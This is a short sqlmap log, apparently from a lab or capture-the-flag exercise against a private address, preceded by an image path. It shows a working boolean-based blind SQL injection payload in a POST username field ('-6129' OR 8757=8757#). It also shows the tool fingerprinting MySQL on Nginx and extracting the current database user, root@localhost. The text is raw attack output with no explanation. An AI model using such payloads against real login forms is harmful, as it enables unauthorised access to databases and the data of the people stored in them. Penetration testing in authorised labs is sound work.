 Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: username=-6129' OR 8757=8757#&password="
[19:17:33] [INFO] the back-end DBMS is MySQL
[19:17:33] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL Unknown
[19:17:36] [INFO] fetching current user
[19:17:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:17:36] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[19:18:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.73.254'
[*] ending @ 19:18:25 /2024-08-14/